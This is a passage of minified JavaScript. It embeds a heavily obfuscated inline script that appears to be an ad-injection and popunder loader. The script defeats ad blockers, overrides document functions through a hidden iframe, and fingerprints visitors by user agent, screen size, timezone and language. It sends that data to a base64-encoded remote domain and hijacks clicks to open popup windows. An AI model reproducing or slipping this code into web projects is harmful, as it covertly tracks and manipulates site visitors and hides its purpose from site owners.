t?{reason:t.reason,message:e}:null},wr='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=9254412,U=9254409,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS85MjU0NDEy\',lr=\'am5iaGkuY29t\',_n=2,On=1768562726*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'4bj\',Hn=\'snxy024r6rn\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_gfgbz\',Un=\'_wdprvc\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return 